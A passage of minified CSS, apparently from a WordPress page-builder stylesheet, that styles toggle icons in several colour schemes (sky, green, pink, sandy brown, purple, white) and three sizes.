.vc_toggle_icon::before{border-color:#fad398;background:0 0}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky .vc_toggle_icon{background-color:#5aa1e3;border-color:transparent}.vc_toggle_color_sky .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon{background-color:#86baea}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before{background:#5aa1e3;border-color:#2e88dc}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#86baea;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after{background:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#86baea}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5aa1e3;background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#86baea;background:0 0}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green .vc_toggle_icon{background-color:#6dab3c;border-color:transparent}.vc_toggle_color_green .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon{background-color:#87c456}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before{background:#6dab3c;border-color:#55852f}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#87c456;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after{background:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#87c456}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before{border-color:#6dab3c;background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#87c456;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon{background-color:#f4524d;border-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#f7817d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before{background:#f4524d;border-color:#f1231d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#f7817d;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after{background:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f4524d;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7817d;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon{background-color:#f79468;border-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon{background-color:#fab698}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before{background:#f79468;border-color:#f47238}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#fab698;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after{background:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f79468;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fab698;background:0 0}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple .vc_toggle_icon{background-color:#b97ebb;border-color:transparent}.vc_toggle_color_purple .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon{background-color:#cb9fcd}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before{background:#b97ebb;border-color:#a75da9}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#cb9fcd;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after{background:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before{border-color:#b97ebb;background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cb9fcd;background:0 0}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white .vc_toggle_icon{background-color:#fff;border-color:transparent}.vc_toggle_color_white .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before{background:#fff;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon{background-color:#e6e6e6}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#e6e6e6;border-color:#ccc}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after{background:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e6e6e6}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fff;background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e6e6e6;background:0 0}.vc_btn3.vc_btn3-style-classic,.wpb_button{border-color:rgba(0,0,0,.1)}.vc_toggle_size_sm .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm .vc_toggle_icon::before{height:2px;width:8px}.vc_toggle_size_sm .vc_toggle_icon::after{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon{display:inline-block;width:8px;margin-left:4px;height:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after{width:6px;height:0}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:8px;margin-left:-4px;width:8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-4px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title{padding-left:24px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title{padding-left:17.6px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{margin-left:8px}.vc_toggle_size_md .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_size_md .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title{padding-left:33px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:24.2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{margin-left:11px}.vc_toggle_size_lg .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg .vc_toggle_icon::before{height:2px;width:14px}.vc_toggle_size_lg .vc_toggle_icon::after{height:14px;width:2px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon{display:inline-block;width:14px;margin-left:7px;height:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before{height:14px;width:4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after{width:12px;height:2px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{height:28px;width:28px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:14px;margin-left:-7px;width:14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-7px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title 